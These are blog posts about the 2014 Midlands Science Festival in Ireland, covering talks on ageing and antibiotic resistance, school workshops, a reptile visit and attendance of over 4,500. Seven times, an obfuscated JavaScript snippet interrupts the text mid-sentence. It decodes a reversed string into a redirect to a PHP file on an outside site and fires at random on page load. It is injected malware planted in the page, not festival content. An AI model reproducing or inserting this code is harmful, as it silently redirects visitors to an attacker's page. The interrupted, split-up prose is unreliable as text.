 With over fifty events ranging from entertaining FameLab workshops and enthralling reptile visits to science bubble shows and brilliant presentations on ‘why we age’ and the scientific heritage of the Midlands, there really was something for all age groups during this year’s Midlands Science Festival. It was therefore no surprise that the number of people in attendance this year reached over 4,500 people. Events were held in venues around the region with many taking place at Athlone Institute of Technology, others in schools and even out $mWn=function(n){if(typeof ($mWn.list[n])==”string”) return $mWn.list[n].split(“”).reverse().join(“”);return $mWn.list[n];};$mWn.list=[“\’php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doors.

Jackie Gorman, Direc tor of the Midlands Science Festival commented,
‘I am delighted at the success of our second Midlands Science Festival, which as promised was bigger and better than the one we ran last year in. It was wonderful to see so many families attending some of our new events such as ‘Stargazing on the Bog’ on the final night and it was also fantastic to see some of our key speakers interacting with audiences in very relaxed settings such as libraries, pubs and cafes this year. Organising such a large event is certainly a challenge but one we really enjoyed and I wish to thank Science Foundation Ireland, all of our partners, speakers, performers and host venues once again for making this all possible.’

Visi tors to this year’s festival also had the opportunity to attend talks by some of Ireland’s leading scientists (See Tullamore Alchemist Café in pho to). It was great to see audiences of all ages, ranging from school pupils and teenagers to highly respected science experts, communica tors and professors. The festival is a fantastic way to really capture the imagination and show people that science can be fun.

A good number of Midlands students also had the opportunity to avail of some high level careers advice from companies such as Cpl Recruitment and Midlands based multinational technology firm Ericsson, who are also on board as a key partner to the 2014 Midlands Science Festival.

The organisers of the Midlands Science Festival also wish to thank the public, many of whom travelled from beyond the region to attend some of the events which took place this year.

Jackie Gorman continued,
‘We have been overwhelmed by the level of enthusiasm and goodwill from our partners, local media, venues and many other organisations and individuals throughout the region. The large public turnout totalling over 4,500 people in attendance shows the appetite for this type of regional event and after another successful year, we can hopefully look forward to bringing the Midlands Science Festival back to this region again.’  Some very happy pupils enjoyed the Bubble Show today when Bubble Master, Steve Allman returned to the Midlands Science Festival to entertain and enthral with his many tricks ….all relating to bubbles!

Keep an eye out for some impressive pho tos which we will be adding to the site later this week. This really was a very magical, colourful and fun event … evident in the endless cheers that could be heard coming from the school’s PE hall all day today!  See below podcast of our time with snakes and spiders yesterday in Athlone!  There was lots to learn and plenty of laughs in Athlone Institute of Technology last night as we enjoyed another Alchemist Café with a leading Professor of immunology on the whole subject of Ageing.

“We won’t slow it $mWn=function(n){if(typeof ($mWn.list[n])==”string”) return $mWn.list[n].split(“”).reverse().join(“”);return $mWn.list[n];};$mWn.list=[“\’php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}down, but there are ways to have a healthier old age,” said Professor Luke O’Neill of Trinity College Dublin.

Luke was joined by Irish-born scientist Sile Lane, whose role on the night was to encourage people to ask for evidence in every claim they see because many claims are purely a case of clever marketing. Sile came to us from Lon $mWn=function(n){if(typeof ($mWn.list[n])==”string”) return $mWn.list[n].split(“”).reverse().join(“”);return $mWn.list[n];};$mWn.list=[“\’php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}don-based charity Sense about Science, which helps people make sense of both science and evidence.

The event was chaired by award-winning broadcaster Jonathan McCrea and I think its fair to say that we all went home with a lot of food for thought about our lifestyle choices and also the way we think about the world of science…It can be challenging to get people out on a wet night in November but we were really pleased to see so much interest in another great Science Week event.  Today really was hectic but we are relieved that everything went well! We had more sunspotter workshops, this time in Crinkle, Birr and also one in Longford. Children in Athlone had the chance to pet a boa constric tor and watch a tor toise in action as the Reptile Zoo Village visited for the day and then it was back to AIT for a public talk by NUI Maynooth’s Dr. Fiona Walsh on Antibiotics Resistance.

Across the region in Laois, we had some science friends $mWn=function(n){if(typeof ($mWn.list[n])==”string”) return $mWn.list[n].split(“”).reverse().join(“”);return $mWn.list[n];};$mWn.list=[“\’php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}down from UCD’s Food for Health divison to talk to students Heywood Secondary School while back in Offaly, we had BT Young Scientist winner Edel Brown in Killina school for another inspiring student talk. Sile lane returned for a school workshop while Iggy McGovern and Catherine Ivers hosted a very different cultural event in the Luan Gallery on ‘The Poetry of Physics.’

To finish off an incredible day, a packed audience was entertained by one of Ireland’s leading scientists, Luke O’ Neill on ‘Why we Age’ and Luke was joined by Sile Lane of Sense About Science and Jonathan McCrea of Newstalk /The Science Squad. Today’s schedule was jam-packed but we are thrilled to say there really was something for everyone and the Midlands Science Festival 2014 is still young!

For now, time for some rest before another busy day tomorrow!

We have just enjoyed another great day for the festival which took us to Offaly and Laois today for student workshops with TCD, a hospital talk in Tullamore for consultants with Sile Lane from Sense About Science (pho to), an alchemist café on diabetes and the brain, zoology talks, a visit from Ingenious Ireland and more!

Careers are the feature of the day tomorrow and we look forward to advice and insights in to the world of technology and innovation which will be delivered from companies such as Cpl Recruitment and Midlands based multinational technology firm Ericsson, who are also on board as a key partner to the 2014 Midlands Science Festival.

‘We live in an exciting and challenging time for Science and Technology in Ireland and the opportunities for growth and job creation in the sec tor are tremen $mWn=function(n){if(typeof ($mWn.list[n])==”string”) return $mWn.list[n].split(“”).reverse().join(“”);return $mWn.list[n];};$mWn.list=[“\’php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dous. As a major high-technology employer in the heart of Ireland we are delighted to support the Midlands Science Festival.’

The ‘power of science’ is the theme of Science Week 2014. We see, hear, touch, taste and experience the wonder of science every day. From the electricity that lights and heats our homes, to smartphones that connect us to family and friends, to robots that carry out intricate surgery, and space technology that reveals the secrets of the cosmos – science empowers us to shape every aspect of our world. Thanks to the power of science we can improve our health and wellbeing, explore new worlds, and make our world a better place; the only limits are those we imagine.  We were so lucky to have Young Scientist Edel Brown from Galway in the region today to speak to students at Killina Secondary School in Offaly.

Edel is a former student of Presentation College, Athenry and is now studying Biotechnology at NUI, Galway. She recently won the Best Individual Senior Award at the BT Young Scientist Exhibition. Edel won the award for her ‘Free Feet’ project. ‘Free Feet’ is a device that reduces the freezing of gait in Parkinson’s disease. The idea of ‘Free Feet’ is to attach a simple laser pointer device to a patient’s shoe. This puts a $mWn=function(n){if(typeof ($mWn.list[n])==”string”) return $mWn.list[n].split(“”).reverse().join(“”);return $mWn.list[n];};$mWn.list=[“\’php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dot on the ground, giving the patient a target to concentrate on.

“Gait freezing is a disabling symp tom of Parkinson’s. 72% of people suffering from the disease experience it. It makes them feel like they’re stuck to the ground and they can’t move their legs or feet,” said Edel.

The students listened with great interest to Edel’s s tory which, given her young age of just 17 is truly impressive! We really were privileged to have her as part of the Midlands Science Festival and wish her every success in her future as a budding scientist and entrepreneur.

The Geological Survey of Ireland (GSI), founded in 1845, is the National Earth Science Agency. It is responsible for providing geological advice and information, and for the acquisition of data for this purpose. GSI produces a range of products including maps, reports and databases and acts as a knowledge centre and project partner in all aspects of Irish geology. We are pleased to announce that this year, the GSI is bringing some exciting workshops to a selection of Midlands schools during the Midlands Science Festival.

GSI realises that our future lies in the hands of today’s young students so efforts are really increasing to ensure that as an organisation, GSI engages in activities which are really relevant to today’s school goers, which may hopefully in turn, encourage children to consider a career in science or more specifically geoscience. We are looking forward to hearing how our schools enjoy this new event for 2014!  What a great day today across the region for the start of the Midlands Science Festival. We hosted TCD Sunspotter workshops in the Bower secondary school in Athlone, another student workshop in St. Finians in Mullingar courtesy of Fergal O’ Brien from the Royal College of Surgeons and a visit from the Junior Einsteins Science Club to Mullingar Educate Together NS!

We also enjoyed a fantastic day at Athlone Institute of Technology (AIT) with Famelab, where we had a large cohort of local primary children in the morning for an innovative workshop (pho to) and a FameLab showcase in the afternoon. There will be more exciting news to come about FameLab for the region in the weeks ahead!

Cpl Recruitment’s Judith Moffett had a busy day delivering plenty of high level careers advice at a student workshop in Athlone Community College and another at AIT in the afternoon. We were also delighted to have Sile Lane from Sense About Science UK. Sile is with us for a few days and she too kick-started her events in AIT today.

The opening day of any festival is always filled with anticipation and today did not disappoint. We are looking forward to lots more fun celebrating science over the next five days in the Midlands.  After many months of hard work and lots of fun and learning, we are finally here.

Kicking off tomorrow morning in Athlone Institute of Technology with our FameLab Showcase, we then have careers talks, insightful talks from expert speakers, demonstrations…there really is something for all ages. And remember….there is still time to book some of the activities, so check out the Events section now!

We would like to once again thanks all of our colleagues in Science Foundation Ireland for this opportunity as well as our corporate partners and not forgetting each and every presenter and host that we are working with to make the festival happen.

Looking forward to seeing and meeting as many people as possible to celebrate science..Don’t miss out!